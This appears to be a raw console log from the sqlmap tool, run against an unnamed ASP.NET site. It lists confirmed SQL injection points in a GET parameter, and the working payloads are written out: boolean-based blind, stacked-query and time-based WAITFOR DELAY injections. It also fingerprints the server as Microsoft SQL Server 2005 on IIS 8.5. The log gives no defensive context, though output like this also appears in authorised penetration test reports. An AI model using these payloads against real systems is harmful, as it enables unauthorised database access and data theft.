 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:01:09
[01:01:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:01:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=0304' AND 1853=1853 AND 'tTFx'='tTFx&id=1147
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: c=0304'; WAITFOR DELAY '0:0:5'--&id=1147
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: c=0304' WAITFOR DELAY '0:0:5'--&id=1147
---
[01:01:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005